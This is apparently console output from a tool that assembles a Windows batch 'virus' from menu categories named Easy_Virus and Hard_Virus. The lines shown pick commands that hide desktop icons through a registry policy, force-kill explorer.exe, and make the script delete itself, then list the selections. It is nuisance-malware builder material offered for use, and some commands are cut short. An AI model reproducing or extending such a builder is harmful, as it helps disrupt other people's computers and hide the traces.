 Enter command (category number, e.g. '1 1', or 'help', 'list en', 'list ru', 'exit', 'work ru', 'work en'): 1 1
Selected Easy_Virus 1: reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /...
Command added to file!
Enter command (category number, e.g. '1 1', or 'help', 'list en', 'list ru', 'exit', 'work ru', 'work en'): 2 3
Selected Hard_Virus 3: taskkill /f /im explorer.exe >nul 2>&1...
Command added to file!
Enter command (category number, e.g. '1 1', or 'help', 'list en', 'list ru', 'exit', 'work ru', 'work en'): 2 6
Selected Hard_Virus 6: del "%~f0" >nul 2>&1...
Command added to file!
Enter command (category number, e.g. '1 1', or 'help', 'list en', 'list ru', 'exit', 'work ru', 'work en'): work en
==================================================
ENTERED COMMANDS
==================================================
1 1 - Hide desktop icons
2 3 - Terminate Explorer.exe
2 6 - Script self-destruction
==================================================
Enter command (category number, e.g. '1 1', or 'help', 'list en', 'list ru', 'exit', 'work ru', 'work en'): _